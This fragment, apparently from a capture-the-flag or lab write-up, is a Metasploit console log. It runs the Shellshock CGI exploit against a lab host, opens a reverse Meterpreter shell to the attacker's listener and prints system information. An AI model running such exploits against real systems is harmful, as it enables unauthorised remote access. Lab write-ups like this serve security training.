 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set lhost 10.9.146.146
lhost => 10.9.146.146
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 10.9.146.146:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (1017704 bytes) to 10.10.200.222
[*] Meterpreter session 1 opened (10.9.146.146:4444 -> 10.10.200.222:36784) at 2023-11-22 23:26:25 -0300
meterpreter > sysinfo
Computer     : 10.10.200.222
OS           : Ubuntu 14.04 (Linux 3.13.0-32-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter >